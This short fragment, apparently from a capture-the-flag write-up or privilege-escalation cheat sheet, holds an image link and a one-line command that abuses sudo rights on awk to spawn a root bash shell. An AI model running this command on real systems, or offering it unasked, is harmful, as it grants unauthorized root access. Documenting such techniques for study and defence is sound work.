 sudo awk 'BEGIN {system("/bin/bash")}'